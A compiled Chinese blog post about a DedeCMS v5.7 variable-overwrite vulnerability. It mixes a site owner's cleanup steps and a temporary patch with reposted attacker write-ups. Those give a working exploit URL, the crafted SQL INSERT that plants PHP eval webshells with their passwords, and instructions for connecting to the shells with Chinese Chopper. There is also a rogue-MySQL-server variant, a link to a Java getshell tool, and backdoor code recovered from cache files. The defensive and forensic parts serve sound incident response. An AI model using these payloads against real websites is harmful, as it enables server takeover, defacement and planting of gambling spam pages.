具体不知道哪个文件有问题,初步怀疑是/plus/download.php和mytag_js.php这个文件,反正服务器上DEDECMS的程序网站都被挂马了。

今天发现网站打不开,看网站情况,半夜2点流量高峰,IP为无锡的,重启后网站打开,所有的DEDE后台的网站模版被修改为default,界面乱了,后台增加了service管理员,有的管理员被修改为spider,你登录提示用户名不存在。根目录下增加了asdd.php文件, plus下一堆不明文件,90sec.php,service.php,内容分别为:<?php eval($_POST[guige]);?>,<?php eval($_POST[fuwu]);?>,根目录下增加了article目录,里面增加了木马生成的一堆赌博网页。

采用其他后台的程序没有被挂马。系统为centos.

首先把模版修改回来吧。

清理方法:

1、删除增加的管理员:service

2、删除根目录的asdd.php

3、删除plus下的download.php,mytag_js.php90sec.php,service.php,vliw.php,vuew.php,digg.php,xiao.php,bakup.php等可疑文件。

4、织梦程序后台病毒扫描都会出现一个plus/90sec.php的文件,得每天删除,可是删除了,第二天就又出现了???可以能是getshell了,可以在后台->模板->自定义宏标记中删除其中的条目之后可以升级下include/dedesql.class.php文件即可.

5、chmod -R 555 xxxx.com/plus,给plus只读权限

6、删除data/cache/mytag-9013.htm 这种类型的所有htm文件,删除tplcache的缓存文件。

发现的越来越多了

7、数据库要清空dede_mytag表

最后备份数据,保险起见,重装下程序吧,漏洞出来N天了,DEDE官方也没见说法,以上综合于网络。

以下是漏洞之处

作者:鬼哥

看贴不回,没JJ

漏洞大家都知道是哪个。 虽然这个漏洞不是我第一个发现的,以前也是朋友告诉我。

但是没公开。我承认想自己留着玩。。以前这个漏洞应该很多人知道没发出来而已。

刚看了出的几个exp .. 进后台。还得找后台路径 太麻烦了吧?

getshell 很容易 。 既然刚发出来的是 sql方法getshell 我也看到几个人发了sql增加表mytag的内容。

但是测试了下。。失败

原因: 用的语句是update 很多站 mytag 里面都没内容。那么你用update 那有什么用 修改不了任何数据。只能用 INSERT 当然,语句带#就会暴 错误。。现在要做的饶过即可。以前也

其实我一直在玩。。郁闷出过那么多dede sql 结合饶过,成功INSERT。

构造语句:

mytag` (aid,expbody,normbody) VALUES(9013,@`\'`,'{dede:php}file_put_contents("90sec.php","<?php eval($_POST[guige]);?>");{/dede:php}') # @`\'`EXP:

http://www.xxx.org/plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=116&arrs2[]=97&arrs2[]=103&arrs2[]=96&arrs2[]=32&arrs2[]=40&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=44&arrs2[]=101&arrs2[]=120&arrs2[]=112&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=44&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=41&arrs2[]=32&arrs2[]=86&arrs2[]=65&arrs2[]=76&arrs2[]=85&arrs2[]=69&arrs2[]=83&arrs2[]=40&arrs2[]=57&arrs2[]=48&arrs2[]=49&arrs2[]=51&arrs2[]=44&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96&arrs2[]=44&arrs2[]=39&arrs2[]=123&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]=58&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=125&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=57&arrs2[]=48&arrs2[]=115&arrs2[]=101&arrs2[]=99&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=103&arrs2[]=117&arrs2[]=105&arrs2[]=103&arrs2[]=101&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=123&arrs2[]=47&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]=58&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=125&arrs2[]=39&arrs2[]=41&arrs2[]=32&arrs2[]=35&arrs2[]=32&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96

成功增加。

访问http://www.xxx.org/plus/mytag_js.php?aid=9013

生成一句话木马.

菜刀连接 http://www.xxx.org/plus/90sec.php 密码 guige

测试OK。

临时补丁:不知道别的地方还有没有覆盖变量 反正这个漏洞是修复的

include/dedesql.class.phpif(isset($GLOBALS['arrs1'])){$v1 = $v2 = ";for($i=0;isset($arrs1[$i]);$i++){$v1 .= chr($arrs1[$i]);}for($i=0;isset($arrs2[$i]);$i++){// $v2 .= chr($arrs2[$i]); //注释这里}$GLOBALS[$v1] .= $v2;}

You are here

dedecms漏洞getshell EXP 及防范

dedecms漏洞getshell EXP 及防范

Posted by monk on 2013, August 7, 5:04 PM. Filed in 漏洞收集整理

from:http://blog.xok.la/2013/06/dedecms_90sec_php.html

getshell 很容易 。 既然刚发出来的是 sql方法getshell 我也看到几个人发了sql增加表mytag的内容。

但是测试了下。。失败

原因: 用的语句是update 很多站 mytag 里面都没内容。那么你用update 那有什么用 修改不了任何数据。只能用 INSERT 当然,语句带#就会暴 错误。。现在要做的饶过即可。以前也出过那么多dede sql 结合饶过,成功INSERT。

构造语句:

- mytag` (aid,expbody,normbody) VALUES(9013,@`\'`,'{dede:php}file_put_contents(''90sec.php'',''<?php eval($_POST[guige]);?>'');{/dede:php}') # @`\'`

EXP:

成功增加。

访问

生成一句话木马.

菜刀连接 http://blog.xok.la/plus/90sec.php 密码 guige

测试OK。

官方到现在还没有补丁,临时解决

对download.php、mytag_js.php更名,对plus目录设置访问权限。另外,经过测试,如果机房开启硬件级防火墙,能拦截掉此类漏洞攻击。

来自 http://blog.560.cn/?action=show&id=1633

dedecms变量覆盖漏洞的猥琐利用方法

最近的那个dedecms变量覆盖漏洞,最后可以控制全局变量,但不能完全控制

$GLOBALS[$v1] .= $v2;

注意这里是递加的,是在已初始化的全局变量内容上再递加内容。

现在已公开的漏洞利用方法是控制cfg_dbprefix全局变量里的数据库表前缀,然后再用ExecuteNoneQuery2点进行SQL注 入。不过这个点只能update,要直接GET WEBSHELL,需要mytag表中已经有记录,再update normbody字段的内容,利用dedecms的缓存机制GET WEBSHELL。如果dedecms默认这个表是空的,或者缓存已经生成过占了坑,就没办法GET WEBSHELL了!

除开这个方法,还有另外一个利用方法,假设原有程序的全局变量是$GLOBALS['cfg_dbhost']= ‘locahost’,变量内容是递加,那么我们能控制cfg_dbhost为locahost.80sec.com,把原有的cfg_dbhost变成 连向我们的子域名locahost.80sec.com。

类似:

plus/mytag_js.php?aid=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=104&arrs1[]=111&arrs1[]=115&arrs1[]=116&arrs2[]=46&arrs2[]=56&arrs2[]=48&arrs2[]=115&arrs2[]=101&arrs2[]=99&arrs2[]=46&arrs2[]=99&arrs2[]=111&arrs2[]=109

$v1=cfg_dbhost

$v2=.91ri.org

不过这个要大规模利用,成本就有稍微点高了:

1.需要一台泛解析域名的服务器

弄成泛解析域名是为了能大规模自动化攻击,可以让程序连任意的子域名*.xx.com,都能反连到我们的mysql。

2.需要patch mysql

可以修改一下mysql源代码,整成任意用户名和密码都能登陆,类似于cve-2012-2122那个漏洞的效果。

再让数据库怎么连怎么查都强制返回dedecms mytag表中含有PHP代码的记录,这个就需要修改源代码里的 mysql_query函数了。

本文作者 rayh4c 由网络安全攻防研究室(www.91ri.org)信息安全小组收集整理,转载请注明出处。

来自 http://www.hackdig.com/?06/hack-4167.htm

90sec修改管理员等可能漏洞修复

来自 http://hi.xxluntan.com/catalog.asp?tags=dedecms%E6%BC%8F%E6%B4%9E





dedecms v5.7 download.php变量覆盖getshell

构造insert语句:mytag` (aid,expbody,normbody) VALUES(9013,@`'`,'{dede:php}file_put_contents(''mybak.php'','''');{/dede:php}') # @`'`

访问http://www.xxxxx.org/plus/mytag_js.php?aid=1117

生成一句话木马.

菜刀连接 http://www.xxxxxxxx.org/plus/mybak.php 密码 mybak

mybak.php mybak

java版getshell工具,已完成,供学习使用

免费下载地址:http://pan.baidu.com/share/link?shareid=2737078272&uk=2922113693

(哈哈,里面有源码额,eclipse开发的,好久没写Java了,手有点慢了,这么一个小工具,写了好几个小时,郁闷,讨厌调试)

V1.1

来自 http://www.shack2.org/article/205.html

单位某站用的dedecms,今天被某黑阔getshell了,提交到了wooyun.

为了还原黑阔入侵的手法,用鬼哥的getshell测试居然没成功, 是不是getshell过一次,再次就不会成功呢?

无奈只能打包代码,用各种webshell扫描器只扫到一个data/tplcache/xxxxx.inc文件,文件代码如下:

{dede:php}file_put_contents(’90sec.php’,’<?php eval($_POST[guige]);?>’);{/dede:php}

但是翻遍所有的Web目录也没有找到90sec.php文件,有朋友指点说可能是其它文件include这个文件。然后又用Seay的代码审计工具定义关键字各种扫,还是没找到。

最后老大翻到data/cache目录下发现了几个htm文件,myad-1.htm,myad-16.htm,mytag-1208.htm等,打开这些html文件,代码分别如下:

<!–

document.write(“dedecmsisok<?php @eval($_POST[cmd]);?>”);

–>

<!–

document.write(“<?php $fp = @fopen(‘av.php’, ‘a’);@fwrite($fp, ‘<?php eval($_POST[110]) ?>axxxxx’);echo ‘OK’;@fclose($fp);?>”);

–>

<!–

document.write(“<?php echo ‘dedecms 5.7 0day<br>guige, 90sec.org’;@preg_replace(‘/[copyright]/e’,$_REQUEST['guige'],’error’);?>”);

–>



看到这几个文件很奇怪,不知道黑阔要干嘛??虽然代码看似很熟悉,但是HTML文件能当后门用么?想起之前朋友说的include,然后结合前段时间的getshell漏洞利用细节,最终翻到plus/mytag_js.php文件,在这个文件里终于发现黑阔无节操的地方,主要代码如下:

看到上面的代码我们应该知道黑阔是多么的邪恶,在生成的htm格式的cache文件中写入各种类型的一句话代码,然后再修改plus/ad_js.php和mytag_js.php文件,包含htm格式的cache文件。这样黑阔只需要在菜刀中填入以下URL就可以连接一句话了.

http://www.nxadmin.com/plus/mytag_js.php?id=1208

http://www.nxadmin.com/plus/ad_js.php?id=1

具体的id以及文件名跟data/cache目录下的myad-1.htm,mytag-1208.htm是有关系的。因此各种webshell扫描器都没有扫到webshell后门文件,因为很多默认都不对htm进行扫描.

不怎么懂php,所以分析可能有差错的地方,欢迎指正!最近中耳炎搞的我听力下降厉害,老大给我讲的一些我也没怎么听清楚,压力好大!下周去做手术!!!

来自 http://www.nxadmin.com/penetration/1168.html

dedecms漏洞getshell EXP最新可用